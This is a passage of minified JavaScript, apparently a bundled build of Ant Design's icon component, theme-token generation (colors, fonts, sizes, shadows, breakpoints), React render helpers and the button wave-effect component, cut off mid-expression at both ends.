896",focusable:"false"},children:[{tag:"path",attrs:{d:"M909.6 854.5L649.9 594.8C690.2 542.7 712 479 712 412c0-80.2-31.3-155.4-87.9-212.1-56.6-56.7-132-87.9-212.1-87.9s-155.5 31.3-212.1 87.9C143.2 256.5 112 331.8 112 412c0 80.1 31.3 155.5 87.9 212.1C256.5 680.8 331.8 712 412 712c67 0 130.6-21.8 182.7-62l259.7 259.6a8.2 8.2 0 0011.6 0l43.6-43.5a8.2 8.2 0 000-11.6zM570.4 570.4C528 612.7 471.8 636 412 636s-116-23.3-158.4-65.6C211.3 528 188 471.8 188 412s23.3-116.1 65.6-158.4C296 211.3 352.2 188 412 188s116.1 23.2 158.4 65.6S636 352.2 636 412s-23.3 116.1-65.6 158.4z"}}]},name:"search",theme:"outlined"},s=r(98961),u=r(21076),g=r(82554),p=r(42744),f=r.n(p),m=r(62363),b=(0,i.createContext)({}),v=r(10870),S=r(60075),C=r(45570),x=r(9160),B=r(54812);function camelCase(e){return e.replace(/-(.)/g,function(e,o){return o.toUpperCase()})}function utils_warning(e,o){(0,B.ZP)(e,"[@ant-design/icons] ".concat(o))}function isIconDefinition(e){return"object"===(0,S.Z)(e)&&"string"==typeof e.name&&"string"==typeof e.theme&&("object"===(0,S.Z)(e.icon)||"function"==typeof e.icon)}function normalizeAttrs(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.keys(e).reduce(function(o,r){var n=e[r];return"class"===r?(o.className=n,delete o.class):(delete o[r],o[camelCase(r)]=n),o},{})}function generate(e,o,r){return r?i.createElement(e.tag,(0,v.Z)((0,v.Z)({key:o},normalizeAttrs(e.attrs)),r),(e.children||[]).map(function(r,n){return generate(r,"".concat(o,"-").concat(e.tag,"-").concat(n))})):i.createElement(e.tag,(0,v.Z)({key:o},normalizeAttrs(e.attrs)),(e.children||[]).map(function(r,n){return generate(r,"".concat(o,"-").concat(e.tag,"-").concat(n))}))}function getSecondaryColor(e){return(0,m.generate)(e)[0]}function normalizeTwoToneColors(e){return e?Array.isArray(e)?e:[e]:[]}var useInsertStyles=function(e){var o=(0,i.useContext)(b),r=o.csp,n=o.prefixCls,a=o.layer,c="\n.anticon {\n  display: inline-flex;\n  align-items: center;\n  color: inherit;\n  font-style: normal;\n  line-height: 0;\n  text-align: center;\n  text-transform: none;\n  vertical-align: -0.125em;\n  text-rendering: optimizeLegibility;\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n}\n\n.anticon > * {\n  line-height: 1;\n}\n\n.anticon svg {\n  display: inline-block;\n}\n\n.anticon::before {\n  display: none;\n}\n\n.anticon .anticon-icon {\n  display: block;\n}\n\n.anticon[tabindex] {\n  cursor: pointer;\n}\n\n.anticon-spin::before,\n.anticon-spin {\n  display: inline-block;\n  -webkit-animation: loadingCircle 1s infinite linear;\n  animation: loadingCircle 1s infinite linear;\n}\n\n@-webkit-keyframes loadingCircle {\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n\n@keyframes loadingCircle {\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n";n&&(c=c.replace(/anticon/g,n)),a&&(c="@layer ".concat(a," {\n").concat(c,"\n}")),(0,i.useEffect)(function(){var o=e.current,n=(0,x.A)(o);(0,C.hq)(c,"@ant-design-icons",{prepend:!a,csp:r,attachTo:n})},[])},w=["icon","className","onClick","style","primaryColor","secondaryColor"],O={primaryColor:"#333",secondaryColor:"#E6E6E6",calculated:!1};function setTwoToneColors(e){var o=e.primaryColor,r=e.secondaryColor;O.primaryColor=o,O.secondaryColor=r||getSecondaryColor(o),O.calculated=!!r}function getTwoToneColors(){return(0,v.Z)({},O)}var IconBase=function(e){var o=e.icon,r=e.className,n=e.onClick,a=e.style,c=e.primaryColor,s=e.secondaryColor,u=(0,g.Z)(e,w),p=i.useRef(),f=O;if(c&&(f={primaryColor:c,secondaryColor:s||getSecondaryColor(c)}),useInsertStyles(p),utils_warning(isIconDefinition(o),"icon should be icon definiton, but got ".concat(o)),!isIconDefinition(o))return null;var m=o;return m&&"function"==typeof m.icon&&(m=(0,v.Z)((0,v.Z)({},m),{},{icon:m.icon(f.primaryColor,f.secondaryColor)})),generate(m.icon,"svg-".concat(m.name),(0,v.Z)((0,v.Z)({className:r,onClick:n,style:a,"data-icon":m.name,width:"1em",height:"1em",fill:"currentColor","aria-hidden":"true"},u),{},{ref:p}))};function setTwoToneColor(e){var o=normalizeTwoToneColors(e),r=(0,s.Z)(o,2),n=r[0],i=r[1];return IconBase.setTwoToneColors({primaryColor:n,secondaryColor:i})}function getTwoToneColor(){var e=IconBase.getTwoToneColors();return e.calculated?[e.primaryColor,e.secondaryColor]:e.primaryColor}IconBase.displayName="IconReact",IconBase.getTwoToneColors=getTwoToneColors,IconBase.setTwoToneColors=setTwoToneColors;var E=["className","icon","spin","rotate","tabIndex","onClick","twoToneColor"];setTwoToneColor(m.blue.primary);var k=i.forwardRef(function(e,o){var r=e.className,n=e.icon,c=e.spin,p=e.rotate,m=e.tabIndex,v=e.onClick,S=e.twoToneColor,C=(0,g.Z)(e,E),x=i.useContext(b),B=x.prefixCls,w=void 0===B?"anticon":B,O=x.rootClassName,k=f()(O,w,(0,u.Z)((0,u.Z)({},"".concat(w,"-").concat(n.name),!!n.name),"".concat(w,"-spin"),!!c||"loading"===n.name),r),T=m;void 0===T&&v&&(T=-1);var j=normalizeTwoToneColors(S),I=(0,s.Z)(j,2),H=I[0],z=I[1];return i.createElement("span",(0,a.Z)({role:"img","aria-label":n.name},C,{ref:o,tabIndex:T,onClick:v,className:k}),i.createElement(IconBase,{icon:n,primaryColor:H,secondaryColor:z,style:p?{msTransform:"rotate(".concat(p,"deg)"),transform:"rotate(".concat(p,"deg)")}:void 0}))});k.displayName="AntdIcon",k.getTwoToneColor=getTwoToneColor,k.setTwoToneColor=setTwoToneColor;var T=i.forwardRef(function(e,o){return i.createElement(k,(0,a.Z)({},e,{ref:o,icon:c}))}),j=r(17146);function isFragment(e){return e&&i.isValidElement(e)&&e.type===i.Fragment}let replaceElement=(e,o,r)=>i.isValidElement(e)?i.cloneElement(e,"function"==typeof r?r(e.props||{}):r):o;var I=r(54925),H=r(42120);let z="anticon",R=["outlined","borderless","filled","underlined"],A=i.createContext({getPrefixCls:(e,o)=>o||(e?`ant-${e}`:"ant"),iconPrefixCls:z}),{Consumer:L}=A,_={};function useComponentConfig(e){let o=i.useContext(A),{getPrefixCls:r,direction:n,getPopupContainer:a}=o,c=o[e];return Object.assign(Object.assign({classNames:_,styles:_},c),{getPrefixCls:r,direction:n,getPopupContainer:a})}var P=r(12711),F=r(83383);let resetComponent=(e,o=!1)=>({boxSizing:"border-box",margin:0,padding:0,color:e.colorText,fontSize:e.fontSize,lineHeight:e.lineHeight,listStyle:"none",fontFamily:o?"inherit":e.fontFamily}),resetIcon=()=>({display:"inline-flex",alignItems:"center",color:"inherit",fontStyle:"normal",lineHeight:0,textAlign:"center",textTransform:"none",verticalAlign:"-0.125em",textRendering:"optimizeLegibility","-webkit-font-smoothing":"antialiased","-moz-osx-font-smoothing":"grayscale","> *":{lineHeight:1},svg:{display:"inline-block"}}),clearFix=()=>({"&::before":{display:"table",content:'""'},"&::after":{display:"table",clear:"both",content:'""'}}),genLinkStyle=e=>({a:{color:e.colorLink,textDecoration:e.linkDecoration,backgroundColor:"transparent",outline:"none",cursor:"pointer",transition:`color ${e.motionDurationSlow}`,"-webkit-text-decoration-skip":"objects","&:hover":{color:e.colorLinkHover},"&:active":{color:e.colorLinkActive},"&:active, &:hover":{textDecoration:e.linkHoverDecoration,outline:0},"&:focus":{textDecoration:e.linkFocusDecoration,outline:0},"&[disabled]":{color:e.colorTextDisabled,cursor:"not-allowed"}}}),genFocusOutline=(e,o)=>({outline:`${(0,F.unit)(e.lineWidthFocus)} solid ${e.colorPrimaryBorder}`,outlineOffset:null!=o?o:1,transition:"outline-offset 0s, outline 0s"}),genFocusStyle=(e,o)=>({"&:focus-visible":Object.assign({},genFocusOutline(e,o))}),genIconStyle=e=>({[`.${e}`]:Object.assign(Object.assign({},resetIcon()),{[`.${e} .${e}-icon`]:{display:"block"}})}),W={blue:"#1677FF",purple:"#722ED1",cyan:"#13C2C2",green:"#52C41A",magenta:"#EB2F96",pink:"#EB2F96",red:"#F5222D",orange:"#FA8C16",yellow:"#FADB14",volcano:"#FA541C",geekblue:"#2F54EB",gold:"#FAAD14",lime:"#A0D911"},N=Object.assign(Object.assign({},W),{colorPrimary:"#1677ff",colorSuccess:"#52c41a",colorWarning:"#faad14",colorError:"#ff4d4f",colorInfo:"#1677ff",colorLink:"",colorTextBase:"",colorBgBase:"",fontFamily:`-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial,
'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol',
'Noto Color Emoji'`,fontFamilyCode:"'SFMono-Regular', Consolas, 'Liberation Mono', Menlo, Courier, monospace",fontSize:14,lineWidth:1,lineType:"solid",motionUnit:.1,motionBase:0,motionEaseOutCirc:"cubic-bezier(0.08, 0.82, 0.17, 1)",motionEaseInOutCirc:"cubic-bezier(0.78, 0.14, 0.15, 0.86)",motionEaseOut:"cubic-bezier(0.215, 0.61, 0.355, 1)",motionEaseInOut:"cubic-bezier(0.645, 0.045, 0.355, 1)",motionEaseOutBack:"cubic-bezier(0.12, 0.4, 0.29, 1.46)",motionEaseInBack:"cubic-bezier(0.71, -0.46, 0.88, 0.6)",motionEaseInQuint:"cubic-bezier(0.755, 0.05, 0.855, 0.06)",motionEaseOutQuint:"cubic-bezier(0.23, 1, 0.32, 1)",borderRadius:6,sizeUnit:4,sizeStep:4,sizePopupArrow:16,controlHeight:32,zIndexBase:0,zIndexPopupBase:1e3,opacityImage:1,wireframe:!1,motion:!0}),G=i.createContext({token:N,override:{override:N},hashed:!0});var X=r(47861);function genColorMapToken(e,{generateColorPalettes:o,generateNeutralColorPalettes:r}){let{colorSuccess:n,colorWarning:i,colorError:a,colorInfo:c,colorPrimary:s,colorBgBase:u,colorTextBase:g}=e,p=o(s),f=o(n),m=o(i),b=o(a),v=o(c),S=r(u,g),C=e.colorLink||e.colorInfo,x=o(C),B=new X.FastColor(b[1]).mix(new X.FastColor(b[3]),50).toHexString();return Object.assign(Object.assign({},S),{colorPrimaryBg:p[1],colorPrimaryBgHover:p[2],colorPrimaryBorder:p[3],colorPrimaryBorderHover:p[4],colorPrimaryHover:p[5],colorPrimary:p[6],colorPrimaryActive:p[7],colorPrimaryTextHover:p[8],colorPrimaryText:p[9],colorPrimaryTextActive:p[10],colorSuccessBg:f[1],colorSuccessBgHover:f[2],colorSuccessBorder:f[3],colorSuccessBorderHover:f[4],colorSuccessHover:f[4],colorSuccess:f[6],colorSuccessActive:f[7],colorSuccessTextHover:f[8],colorSuccessText:f[9],colorSuccessTextActive:f[10],colorErrorBg:b[1],colorErrorBgHover:b[2],colorErrorBgFilledHover:B,colorErrorBgActive:b[3],colorErrorBorder:b[3],colorErrorBorderHover:b[4],colorErrorHover:b[5],colorError:b[6],colorErrorActive:b[7],colorErrorTextHover:b[8],colorErrorText:b[9],colorErrorTextActive:b[10],colorWarningBg:m[1],colorWarningBgHover:m[2],colorWarningBorder:m[3],colorWarningBorderHover:m[4],colorWarningHover:m[4],colorWarning:m[6],colorWarningActive:m[7],colorWarningTextHover:m[8],colorWarningText:m[9],colorWarningTextActive:m[10],colorInfoBg:v[1],colorInfoBgHover:v[2],colorInfoBorder:v[3],colorInfoBorderHover:v[4],colorInfoHover:v[4],colorInfo:v[6],colorInfoActive:v[7],colorInfoTextHover:v[8],colorInfoText:v[9],colorInfoTextActive:v[10],colorLinkHover:x[4],colorLink:x[6],colorLinkActive:x[7],colorBgMask:new X.FastColor("#000").setA(.45).toRgbString(),colorWhite:"#fff"})}var shared_genRadius=e=>{let o=e,r=e,n=e,i=e;return e<6&&e>=5?o=e+1:e<16&&e>=6?o=e+2:e>=16&&(o=16),e<7&&e>=5?r=4:e<8&&e>=7?r=5:e<14&&e>=8?r=6:e<16&&e>=14?r=7:e>=16&&(r=8),e<6&&e>=2?n=1:e>=6&&(n=2),e>4&&e<8?i=4:e>=8&&(i=6),{borderRadius:e,borderRadiusXS:n,borderRadiusSM:r,borderRadiusLG:o,borderRadiusOuter:i}};function genCommonMapToken(e){let{motionUnit:o,motionBase:r,borderRadius:n,lineWidth:i}=e;return Object.assign({motionDurationFast:`${(r+o).toFixed(1)}s`,motionDurationMid:`${(r+2*o).toFixed(1)}s`,motionDurationSlow:`${(r+3*o).toFixed(1)}s`,lineWidthBold:i+1},shared_genRadius(n))}var shared_genControlHeight=e=>{let{controlHeight:o}=e;return{controlHeightSM:.75*o,controlHeightXS:.5*o,controlHeightLG:1.25*o}};function getFontSizes(e){let o=Array.from({length:10}).map((o,r)=>{let n=e*Math.pow(Math.E,(r-1)/5);return 2*Math.floor((r>1?Math.floor(n):Math.ceil(n))/2)});return o[1]=e,o.map(e=>({size:e,lineHeight:(e+8)/e}))}var shared_genFontMapToken=e=>{let o=getFontSizes(e),r=o.map(e=>e.size),n=o.map(e=>e.lineHeight),i=r[1],a=r[0],c=r[2],s=n[1],u=n[0],g=n[2];return{fontSizeSM:a,fontSize:i,fontSizeLG:c,fontSizeXL:r[3],fontSizeHeading1:r[6],fontSizeHeading2:r[5],fontSizeHeading3:r[4],fontSizeHeading4:r[3],fontSizeHeading5:r[2],lineHeight:s,lineHeightLG:g,lineHeightSM:u,fontHeight:Math.round(s*i),fontHeightLG:Math.round(g*c),fontHeightSM:Math.round(u*a),lineHeightHeading1:n[6],lineHeightHeading2:n[5],lineHeightHeading3:n[4],lineHeightHeading4:n[3],lineHeightHeading5:n[2]}};function genSizeMapToken(e){let{sizeUnit:o,sizeStep:r}=e;return{sizeXXL:o*(r+8),sizeXL:o*(r+4),sizeLG:o*(r+2),sizeMD:o*(r+1),sizeMS:o*r,size:o*r,sizeSM:o*(r-1),sizeXS:o*(r-2),sizeXXS:o*(r-3)}}let getAlphaColor=(e,o)=>new X.FastColor(e).setA(o).toRgbString(),getSolidColor=(e,o)=>{let r=new X.FastColor(e);return r.darken(o).toHexString()},generateColorPalettes=e=>{let o=(0,m.generate)(e);return{1:o[0],2:o[1],3:o[2],4:o[3],5:o[4],6:o[5],7:o[6],8:o[4],9:o[5],10:o[6]}},generateNeutralColorPalettes=(e,o)=>{let r=e||"#fff",n=o||"#000";return{colorBgBase:r,colorTextBase:n,colorText:getAlphaColor(n,.88),colorTextSecondary:getAlphaColor(n,.65),colorTextTertiary:getAlphaColor(n,.45),colorTextQuaternary:getAlphaColor(n,.25),colorFill:getAlphaColor(n,.15),colorFillSecondary:getAlphaColor(n,.06),colorFillTertiary:getAlphaColor(n,.04),colorFillQuaternary:getAlphaColor(n,.02),colorBgSolid:getAlphaColor(n,1),colorBgSolidHover:getAlphaColor(n,.75),colorBgSolidActive:getAlphaColor(n,.95),colorBgLayout:getSolidColor(r,4),colorBgContainer:getSolidColor(r,0),colorBgElevated:getSolidColor(r,0),colorBgSpotlight:getAlphaColor(n,.85),colorBgBlur:"transparent",colorBorder:getSolidColor(r,15),colorBorderSecondary:getSolidColor(r,6)}};function derivative(e){m.presetPrimaryColors.pink=m.presetPrimaryColors.magenta,m.presetPalettes.pink=m.presetPalettes.magenta;let o=Object.keys(W).map(o=>{let r=e[o]===m.presetPrimaryColors[o]?m.presetPalettes[o]:(0,m.generate)(e[o]);return Array.from({length:10},()=>1).reduce((e,n,i)=>(e[`${o}-${i+1}`]=r[i],e[`${o}${i+1}`]=r[i],e),{})}).reduce((e,o)=>e=Object.assign(Object.assign({},e),o),{});return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},e),o),genColorMapToken(e,{generateColorPalettes:generateColorPalettes,generateNeutralColorPalettes:generateNeutralColorPalettes})),shared_genFontMapToken(e.fontSize)),genSizeMapToken(e)),shared_genControlHeight(e)),genCommonMapToken(e))}let Z=(0,F.createTheme)(derivative);function isStableColor(e){return e>=0&&e<=255}var util_getAlphaColor=function(e,o){let{r:r,g:n,b:i,a:a}=new X.FastColor(e).toRgb();if(a<1)return e;let{r:c,g:s,b:u}=new X.FastColor(o).toRgb();for(let e=.01;e<=1;e+=.01){let o=Math.round((r-c*(1-e))/e),a=Math.round((n-s*(1-e))/e),g=Math.round((i-u*(1-e))/e);if(isStableColor(o)&&isStableColor(a)&&isStableColor(g))return new X.FastColor({r:o,g:a,b:g,a:Math.round(100*e)/100}).toRgbString()}return new X.FastColor({r:r,g:n,b:i,a:1}).toRgbString()},__rest=function(e,o){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>o.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r};function formatToken(e){let{override:o}=e,r=__rest(e,["override"]),n=Object.assign({},o);Object.keys(N).forEach(e=>{delete n[e]});let i=Object.assign(Object.assign({},r),n);!1===i.motion&&(i.motionDurationFast="0s",i.motionDurationMid="0s",i.motionDurationSlow="0s");let a=Object.assign(Object.assign(Object.assign({},i),{colorFillContent:i.colorFillSecondary,colorFillContentHover:i.colorFill,colorFillAlter:i.colorFillQuaternary,colorBgContainerDisabled:i.colorFillTertiary,colorBorderBg:i.colorBgContainer,colorSplit:util_getAlphaColor(i.colorBorderSecondary,i.colorBgContainer),colorTextPlaceholder:i.colorTextQuaternary,colorTextDisabled:i.colorTextQuaternary,colorTextHeading:i.colorText,colorTextLabel:i.colorTextSecondary,colorTextDescription:i.colorTextTertiary,colorTextLightSolid:i.colorWhite,colorHighlight:i.colorError,colorBgTextHover:i.colorFillSecondary,colorBgTextActive:i.colorFill,colorIcon:i.colorTextTertiary,colorIconHover:i.colorText,colorErrorOutline:util_getAlphaColor(i.colorErrorBg,i.colorBgContainer),colorWarningOutline:util_getAlphaColor(i.colorWarningBg,i.colorBgContainer),fontSizeIcon:i.fontSizeSM,lineWidthFocus:3*i.lineWidth,lineWidth:i.lineWidth,controlOutlineWidth:2*i.lineWidth,controlInteractiveSize:i.controlHeight/2,controlItemBgHover:i.colorFillTertiary,controlItemBgActive:i.colorPrimaryBg,controlItemBgActiveHover:i.colorPrimaryBgHover,controlItemBgActiveDisabled:i.colorFill,controlTmpOutline:i.colorFillQuaternary,controlOutline:util_getAlphaColor(i.colorPrimaryBg,i.colorBgContainer),lineType:i.lineType,borderRadius:i.borderRadius,borderRadiusXS:i.borderRadiusXS,borderRadiusSM:i.borderRadiusSM,borderRadiusLG:i.borderRadiusLG,fontWeightStrong:600,opacityLoading:.65,linkDecoration:"none",linkHoverDecoration:"none",linkFocusDecoration:"none",controlPaddingHorizontal:12,controlPaddingHorizontalSM:8,paddingXXS:i.sizeXXS,paddingXS:i.sizeXS,paddingSM:i.sizeSM,padding:i.size,paddingMD:i.sizeMD,paddingLG:i.sizeLG,paddingXL:i.sizeXL,paddingContentHorizontalLG:i.sizeLG,paddingContentVerticalLG:i.sizeMS,paddingContentHorizontal:i.sizeMS,paddingContentVertical:i.sizeSM,paddingContentHorizontalSM:i.size,paddingContentVerticalSM:i.sizeXS,marginXXS:i.sizeXXS,marginXS:i.sizeXS,marginSM:i.sizeSM,margin:i.size,marginMD:i.sizeMD,marginLG:i.sizeLG,marginXL:i.sizeXL,marginXXL:i.sizeXXL,boxShadow:`
      0 6px 16px 0 rgba(0, 0, 0, 0.08),
      0 3px 6px -4px rgba(0, 0, 0, 0.12),
      0 9px 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowSecondary:`
      0 6px 16px 0 rgba(0, 0, 0, 0.08),
      0 3px 6px -4px rgba(0, 0, 0, 0.12),
      0 9px 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowTertiary:`
      0 1px 2px 0 rgba(0, 0, 0, 0.03),
      0 1px 6px -1px rgba(0, 0, 0, 0.02),
      0 2px 4px 0 rgba(0, 0, 0, 0.02)
    `,screenXS:480,screenXSMin:480,screenXSMax:575,screenSM:576,screenSMMin:576,screenSMMax:767,screenMD:768,screenMDMin:768,screenMDMax:991,screenLG:992,screenLGMin:992,screenLGMax:1199,screenXL:1200,screenXLMin:1200,screenXLMax:1599,screenXXL:1600,screenXXLMin:1600,boxShadowPopoverArrow:"2px 2px 5px rgba(0, 0, 0, 0.05)",boxShadowCard:`
      0 1px 2px -2px ${new X.FastColor("rgba(0, 0, 0, 0.16)").toRgbString()},
      0 3px 6px 0 ${new X.FastColor("rgba(0, 0, 0, 0.12)").toRgbString()},
      0 5px 12px 4px ${new X.FastColor("rgba(0, 0, 0, 0.09)").toRgbString()}
    `,boxShadowDrawerRight:`
      -6px 0 16px 0 rgba(0, 0, 0, 0.08),
      -3px 0 6px -4px rgba(0, 0, 0, 0.12),
      -9px 0 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowDrawerLeft:`
      6px 0 16px 0 rgba(0, 0, 0, 0.08),
      3px 0 6px -4px rgba(0, 0, 0, 0.12),
      9px 0 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowDrawerUp:`
      0 6px 16px 0 rgba(0, 0, 0, 0.08),
      0 3px 6px -4px rgba(0, 0, 0, 0.12),
      0 9px 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowDrawerDown:`
      0 -6px 16px 0 rgba(0, 0, 0, 0.08),
      0 -3px 6px -4px rgba(0, 0, 0, 0.12),
      0 -9px 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowTabsOverflowLeft:"inset 10px 0 8px -8px rgba(0, 0, 0, 0.08)",boxShadowTabsOverflowRight:"inset -10px 0 8px -8px rgba(0, 0, 0, 0.08)",boxShadowTabsOverflowTop:"inset 0 10px 8px -8px rgba(0, 0, 0, 0.08)",boxShadowTabsOverflowBottom:"inset 0 -10px 8px -8px rgba(0, 0, 0, 0.08)"}),n);return a}var useToken_rest=function(e,o){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>o.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r};let V={lineHeight:!0,lineHeightSM:!0,lineHeightLG:!0,lineHeightHeading1:!0,lineHeightHeading2:!0,lineHeightHeading3:!0,lineHeightHeading4:!0,lineHeightHeading5:!0,opacityLoading:!0,fontWeightStrong:!0,zIndexPopupBase:!0,zIndexBase:!0,opacityImage:!0},U={size:!0,sizeSM:!0,sizeLG:!0,sizeMD:!0,sizeXS:!0,sizeXXS:!0,sizeMS:!0,sizeXL:!0,sizeXXL:!0,sizeUnit:!0,sizeStep:!0,motionBase:!0,motionUnit:!0},q={screenXS:!0,screenXSMin:!0,screenXSMax:!0,screenSM:!0,screenSMMin:!0,screenSMMax:!0,screenMD:!0,screenMDMin:!0,screenMDMax:!0,screenLG:!0,screenLGMin:!0,screenLGMax:!0,screenXL:!0,screenXLMin:!0,screenXLMax:!0,screenXXL:!0,screenXXLMin:!0},getComputedToken=(e,o,r)=>{let n=r.getDerivativeToken(e),{override:i}=o,a=useToken_rest(o,["override"]),c=Object.assign(Object.assign({},n),{override:i});return c=formatToken(c),a&&Object.entries(a).forEach(([e,o])=>{let{theme:r}=o,n=useToken_rest(o,["theme"]),i=n;r&&(i=getComputedToken(Object.assign(Object.assign({},c),n),{override:n},r)),c[e]=i}),c};function useToken_useToken(){let{token:e,hashed:o,theme:r,override:n,cssVar:a}=i.useContext(G),c=`5.26.3-${o||""}`,s=r||Z,[u,g,p]=(0,F.useCacheToken)(s,[N,e],{salt:c,override:n,getComputedToken,formatToken:formatToken,cssVar:a&&{prefix:a.prefix,key:a.key,unitless:V,ignore:U,preserve:q}});return[s,p,o?g:"",u,a]}let{genStyleHooks:Y,genComponentStyleHook:Q,genSubStyleComponent:J}=(0,P.genStyleUtils)({usePrefix:()=>{let{getPrefixCls:e,iconPrefixCls:o}=(0,i.useContext)(A),r=e();return{rootPrefixCls:r,iconPrefixCls:o}},useToken:()=>{let[e,o,r,n,i]=useToken_useToken();return{theme:e,realToken:o,hashId:r,token:n,cssVar:i}},useCSP:()=>{let{csp:e}=(0,i.useContext)(A);return null!=e?e:{}},getResetStyles:(e,o)=>{var r;let n=genLinkStyle(e);return[n,{"&":n},genIconStyle(null!==(r=null==o?void 0:o.prefix.iconPrefixCls)&&void 0!==r?r:z)]},getCommonStyle:(e,o,r,n)=>{let i=`[class^="${o}"], [class*=" ${o}"]`,a=r?`.${r}`:i,c={boxSizing:"border-box","&::before, &::after":{boxSizing:"border-box"}},s={};return!1!==n&&(s={fontFamily:e.fontFamily,fontSize:e.fontSize}),{[a]:Object.assign(Object.assign(Object.assign({},s),c),{[i]:c})}},getCompUnitless:()=>V}),genWaveStyle=e=>{let{componentCls:o,colorPrimary:r}=e;return{[o]:{position:"absolute",background:"transparent",pointerEvents:"none",boxSizing:"border-box",color:`var(--wave-color, ${r})`,boxShadow:"0 0 0 0 currentcolor",opacity:.2,"&.wave-motion-appear":{transition:`box-shadow 0.4s ${e.motionEaseOutCirc},opacity 2s ${e.motionEaseOutCirc}`,"&-active":{boxShadow:"0 0 0 6px currentcolor",opacity:0},"&.wave-quick":{transition:`box-shadow ${e.motionDurationSlow} ${e.motionEaseInOut},opacity ${e.motionDurationSlow} ${e.motionEaseInOut}`}}}}};var K=Q("Wave",e=>[genWaveStyle(e)]),ee=r(28788),et=r(43197);let eo="ant-wave-target";var er=r(32467),en=r(54887),el=r.t(en,2),ei=r(7495),ea=r(40516),ec=(0,v.Z)({},el),es=ec.version,ed=ec.render,eu=ec.unmountComponentAtNode;try{Number((es||"").split(".")[0])>=18&&(n=ec.createRoot)}catch(e){}function toggleWarning(e){var o=ec.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;o&&"object"===(0,S.Z)(o)&&(o.usingClientEntryPoint=e)}var eg="__rc_react_root__";function modernRender(e,o){toggleWarning(!0);var r=o[eg]||n(o);toggleWarning(!1),r.render(e),o[eg]=r}function legacyRender(e,o){null==ed||ed(e,o)}function render(e,o){if(n){modernRender(e,o);return}legacyRender(e,o)}function modernUnmount(e){return _modernUnmount.apply(this,arguments)}function _modernUnmount(){return(_modernUnmount=(0,ea.Z)((0,ei.Z)().mark(function _callee(e){return(0,ei.Z)().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return o.abrupt("return",Promise.resolve().then(function(){var o;null===(o=e[eg])||void 0===o||o.unmount(),delete e[eg]}));case 1:case"end":return o.stop()}},_callee)}))).apply(this,arguments)}function legacyUnmount(e){eu(e)}function unmount(e){return _unmount.apply(this,arguments)}function _unmount(){return(_unmount=(0,ea.Z)((0,ei.Z)().mark(function _callee2(e){return(0,ei.Z)().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:if(!(void 0!==n)){o.next=2;break}return o.abrupt("return",modernUnmount(e));case 2:legacyUnmount(e);case 3:case"end":return o.stop()}},_callee2)}))).apply(this,arguments)}let unstableRender=(e,o)=>(render(e,o),()=>unmount(o));function unstableSetRender(e){return e&&(unstableRender=e),unstableRender}function isValidWaveColor(e){return e&&"#fff"!==e&&"#ffffff"!==e&&"rgb(255, 255, 255)"!==e&&"rgba(255, 255, 255, 1)"!==e&&!/rgba\((?:\d*, ){3}0\)/.test(e)&&"transparent"!==e}function getTargetWaveColor(e){let{borderTopColor:o,borderColor:r,backgroundColor:n}=getComputedStyle(e);return isValidWaveColor(o)?o:isValidWaveColor(r)?r:isValidWaveColor(n)?n:null}function validateNum(e){return Number.isNaN(e)?0:e}let WaveEffect=e=>{let{className:o,target:r,component:n,registerUnmount:a}=e,c=i.useRef(null),s=i.useRef(null);i.useEffect(()=>{s.current=a()},[]);let[u,g]=i.useState(null),[p,m]=i.useState([]),[b,v]=i.useState(0),[S,C]=i.useState(0),[x,B]=i.useState(0),[w,O]=i.useState(0),[E,k]=i.useState(!1),T={left:b,top:S,width:x,height:w,borderRadius:p.map(e=>`${e}px`).join(" ")};function syncPos(){let e=getComputedStyle(r);g(getTargetWaveColor(r));let o="static"===e.position,{borderLeftWidth:n,borderTopWidth:i}=e;v(o?r.offsetLeft:validateNum(-parseFloat(n))),C(o?r.offsetTop:validateNum(-parseFloat(i))),B(r.offsetWidth),O(r.offsetHeight);let{borderTopLeftRadius:a,borderTopRightRadius:c,borderBottomLeftRadius:s,borderBottomRightRadius:u}=e;m([a,c,u,s].map(e=>validateNum(parseFloat(e))))}if(u&&(T["--wave-color"]=u),i.useEffect(()=>{if(r){let e;let o=(0,et.Z)(()=>{syncPos(),k(!0)});return"undefined"!=typeof ResizeObserver&&(e=new ResizeObserver(syncPos)).observe(r),()=>{et.Z.cancel(o),null==e||e.disconnect()}}},[]),!E)return null;let I=("Checkbox"===n||"Radio"===n)&&(null==r?void 0:r.classList.contains(eo));return i.createElement(er.default,{visible:!0,motionAppear:!0,motionName:"wave-motion",motionDeadline:5e3,onAppearEnd:(e,o)=>{var r,n;if(o.deadline||"opacity"===o.propertyName){let e=null===(r=c.current)||void 0===r?void 0:r.parentElement;null===(n=s.current)||void 0===n||n.call(s).then(()=>{null==e||e.remove()})}return!1}},({className:e},r)=>i.createElement("div",{ref:(0,j.sQ)(c,r),className:f()(o,e,{"wave-quick":I}),style:T}))};var wave_WaveEffect=(e,o)=>{var 